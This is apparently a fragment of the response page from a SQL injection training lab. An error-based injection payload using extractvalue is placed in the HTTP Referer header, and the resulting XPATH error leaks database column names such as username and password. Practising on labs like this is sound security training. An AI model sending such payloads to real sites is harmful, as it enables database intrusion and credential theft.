 <font color= "#0000ff" font size = 3 >
Your Referer is: http://www.sqli.com/' or extractvalue(1,concat(0x7e,(select gr
</font>
<br>
XPATH syntax error: '~id,username,password,level,id,u'<br>
<br>
<img src="../images/flag.jpg" />
<br>